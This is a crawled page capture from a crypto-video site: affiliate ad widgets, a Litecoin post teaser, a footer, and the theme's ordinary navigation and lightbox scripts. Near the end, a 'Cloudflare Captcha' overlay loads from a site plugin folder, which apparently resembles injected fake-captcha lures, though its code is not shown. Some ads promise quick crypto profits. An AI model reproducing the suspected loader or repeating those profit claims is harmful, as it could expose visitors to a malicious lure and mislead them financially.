amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
							<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-06.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>						</div>
						 	
					</div>
				</div>
			</div>	
		</div>
    	
	</div>
	<footer id="footer" class="clearfix" role="contentinfo">
	  <div class="footie">
		<div id="footer-text">	
		&copy; 2026 <a href="https://easyshortcuts.com">Best Crypto Videos</a>. All Rights Reserved.						</div>
				<nav id="footernav" class="clearfix" role="navigation">
			<ul id="footernav-menu" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-943"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://easyshortcuts.com/disclosure/">Disclosure Policy</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://easyshortcuts.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://easyshortcuts.com/sitemap/">Sitemap</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://easyshortcuts.com/tos/">Terms of Service</a></li>
</ul>			<h5 id="footernav-icon">Menu</h5>
		</nav>
			   </div>
	</footer>
</div><!-- end footer-wrap -->
</div><!-- end #wrapper -->
<a href="#" class="scrollToTop"></a>
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://easyshortcuts.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/jquery.fancybox.min.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4" id="lightbox-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>	

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4
body_size: 893
content:
/**
 * Forked from Twenty Thirteen.
 */
jQuery(document).ready(function(){
   jQuery(".search-top").click(function(){
      jQuery(".site-header .search-form-top").toggle();
   });
});
jQuery(document).ready(function($) {
								
	var body    = $( 'body' ),
	    _window = $( window ),
		nav, button, menu;

	nav = $( '.main-navigation ' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	/**
	 * Adds a top margin to the footer if the sidebar widget area is higher
	 * than the rest of the page, to help the footer always visually clear
	 * the sidebar.
	 */
	$( function() {
		if ( body.is( '.sidebar' ) ) {
			var sidebar   = $( '#secondary .widget-area' ),
			    secondary = ( 0 === sidebar.length ) ? -40 : sidebar.height(),
			    margin    = $( '#tertiary .widget-area' ).height() - $( '#content' ).height() - secondary;

			if ( margin > 0 && _window.innerWidth() > 999 ) {
				$( '#colophon' ).css( 'margin-top', margin + 'px' );
			}
		}
	} );

	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		if ( ! nav || ! button ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.nichebarn', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
		// Fix sub-menus for touch devices.
		if ( 'ontouchstart' in window ) {
			menu.find( '.menu-item-has-children > a, .page_item_has_children > a' ).on( 'touchstart.nichebarn', function( e ) {
				var el = $( this ).parent( 'li' );

				if ( ! el.hasClass( 'focus' ) ) {
					e.preventDefault();
					el.toggleClass( 'focus' );
					el.siblings( '.focus' ).removeClass( 'focus' );
				}
			} );
		}

		// Better focus for hidden submenu items for accessibility.
		menu.find( 'a' ).on( 'focus.nichebarn blur.nichebarn', function() {
			$( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
		} );
	} )();
	/**
	 * @summary Add or remove ARIA attributes.
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 * @since Twenty Thirteen 1.5
	 */
	function onResizeARIA() {
		if ( 643 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}
	_window
		.on( 'load.nichebarn', onResizeARIA )
		.on( 'resize.nichebarn', function() {
			onResizeARIA();
	} );
						
	/** Mobile Top Navigation */
	/* Add toggle effect */
	$('#topnav-icon').on('click', function(){
		$('#topnav-menu').slideToggle();
		$(this).toggleClass('active');
	});	
	
	/** Mobile Footer Navigation */
	/* Add toggle effect */
	$('#footernav-icon').on('click', function(){
		$('#footernav-menu').slideToggle();
		$(this).toggleClass('active');
	});
	
	$('.scrollToTop').hide();
	$(window).scroll(function () {
		if( $(this).scrollTop() > 100 ) {
			$('.scrollToTop').fadeIn(300);
		}
		else {
			$('.scrollToTop').fadeOut(300);
		}
	});

	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop:0}, 500 );
		return false;
	});

	$(window).scroll(function() {
		if (screen.width >= 1340) {
		var yPos = ( $(window).scrollTop() );
			if(yPos > 165) { // show sticky menu after screen has scrolled down 200px from the top
				$(".stickynav").fadeIn();
			} else {
				$(".stickynav").fadeOut();
			}
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/js/lightbox.js?ver=6.7.4
body_size: -207
content:
!function(e){e(".fancybox").fancybox(),e("a[href$='.jpg'], a[href$='.png'], a[href$='.jpeg'], a[href$='.gif']").attr("class","pmns").fancybox(),e(".gallery a[href$='.jpg'], .gallery a[href$='.png'], .gallery a[href$='.jpeg'], .gallery a[href$='.gif']").attr("rel","gallery").attr("data-fancybox","images").fancybox(),e(".video").fancybox({maxWidth:800,maxHeight:600,fitToView:!0,width:"70%",height:"70%",autoSize:!1,closeClick:!1,openEffect:"none",closeEffect:"none"})}(jQuery);